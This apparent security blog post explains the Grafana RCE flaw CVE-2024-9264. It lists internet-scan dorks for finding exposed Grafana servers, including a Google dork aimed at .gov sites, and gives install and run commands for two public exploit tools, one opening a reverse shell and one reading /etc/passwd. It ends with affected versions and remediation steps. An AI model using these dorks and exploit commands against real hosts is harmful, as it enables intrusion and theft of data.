Table of Contents
Description of CVE-2024-9264 | Grafana RCE
The SQL Expressions experimental feature of Grafana allows for the evaluation of `duckdb` queries containing user input. These queries are insufficiently sanitized before being passed to `duckdb`, leading to a command injection and local file inclusion vulnerability. Any user with the VIEWER or higher permission can execute this attack. The `duckdb` binary must be present in Grafana’s $PATH for this attack to function; by default, this binary is not installed in Grafana distributions.
Reconnaissance For CVE-2024-9264 | Grafana RCE
In this section, we will use online OSINT tools like Shodan, CenSYS, ZoonEYE, and Hunter, Fofa among others, to identify vulnerable IPs and domains on the internet.

Shodan Dork for CVE-2024-9264 | Grafana RCE
Observe that by using the shodan anlone we can find more than 100K IPs that are using Grafana.
Shodan Dork: product:"Grafana (Open Source)”

Censys Dork for CVE-2024-9264 | Grafana RCE
With Censys, we can identify over 179,000 IPs using Grafana across the internet.
Censys Dork: grafana
Fofa Dork for CVE-2024-9264 | Grafana RCE
With Fofa.info, we can identify over 500K Ips using the Grafana Across the internet.
Fofa Dork: app="Grafana”
Hunter.How Dork for CVE-2024-9264 | Grafana RCE
With Hunter.how, we can identify over 300K Ips using the Grafana Across the internet.
Hunter.How Dork: product.name="Grafana Dashboard"
ZoomEYE Dork for CVE-2024-9264 | Grafana RCE
With ZoomEYE, we can identify over 500K Ips using the Grafana Across the internet.
ZoomEYE Dork: app:"Grafana”
Netlas.io Dork for CVE-2024-9264 | Grafana RCE
With Netlas.io, we can identify over 100K Ips using the Grafana Across the internet.
Netlas.io Dork: http.title:"Grafana”
Google Dorks
In this section, I found many Grafana dashboards using that search dork, but there were also many unrelated results. So, make sure to review all the results carefully. Don’t rely only on this dork; you can use ChatGPT or Google Gemini to help you refine it and make it more accurate.
Google Dorks: intext:"Welcome to Grafana" site:*.gov
I can create Google Dorks for the latest CVEs with a bit more effort. For more insights on zero-day CVEs and related information, you can follow this website.
CVE-2024-9264 Exploit | Grafana RCE Exploit
For exploitation, we have tools that can be helpful.
CVE-2024-9264-RCE-Exploit and CVE-2024-9264 These are the tools that can be helpful in the exploitation part.
Tools Installations And Running Guide.
CVE-2024-9264-RCE-Exploit Tool Installation in Kali Linux, Ubuntu and WSL
To Install this tool, paste the following command into your terminal
git clone https://github.com/z3k0sec/CVE-2024-9264-RCE-Exploit.git ; cd CVE-2024-9264-RCE-Exploit ; chmod +x poc.py ; python3 poc.py -h
Usage
python3 poc.py [--url <target>] [--username <username>] [--password <password>] [--reverse-ip <IP>] [--reverse-port <PORT>]Example
python poc.py --url http://127.0.0.1:3000 --username eviluser --password eviluser --reverse-ip 10.10.1.41 --reverse-port 9001
For More Information, You can visit the pages by clicking Github Page HERE
CVE-2024-9264 Github Tool Installation in Kali Linux, Ubuntu, WSL
To Install this tool you can paste the following code into your terminal
git clone https://github.com/nollium/CVE-2024-9264.git ; cd CVE-2024-9264 ; pip install -r requirements.txt ; python3 CVE-2024-9264.py -h
Usage for file read (Example).
python3 CVE-2024-9264.py -u user -p pass -f /etc/passwd http://localhost:3000For More Information, You can Visit the Official Github Page HERE.
Impact of CVE-2024-9264 | Grafana RCE
CVE-2024-9264 is a vulnerability in Grafana’s experimental SQL Expressions feature that could allow attackers to execute arbitrary code or access sensitive information. This vulnerability is considered high-risk and could have a significant impact on affected systems.
This vulnerability enables attackers to access any file on the host machine, potentially exposing sensitive information, including unencrypted passwords. Even Grafana users with minimal permissions, such as Viewer level or higher, can leverage this flaw to execute the attack.
Affected Versions: Grafana OSS and Enterprise versions 11.0.0 – 11.0.5, 11.1.0 – 11.1.6, and 11.2.0 – 11.2.1.
Severity of CVE-2024-9264 | Grafana Latest RCE
- CVSS Score: 9.4 Critical
- Vector String:
CVSS:4.0/AV:N/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:H/SI:H/SA:H
Remediation of CVE-2024-9264
For in-depth information, you all can visit this Official page HERE
- If your instance is vulnerable, we strongly recommend upgrading to one of the patched versions of Grafana as soon as possible.
- As a mitigation, remove the `
duckdb` binary from PATH, or remove it entirely from the system. No other Grafana feature requires it, and the binary is not present in normal distributions.
If you enjoyed this blog, don’t forget to share it with friends who could benefit from staying ahead in the cybersecurity landscape!
Thank You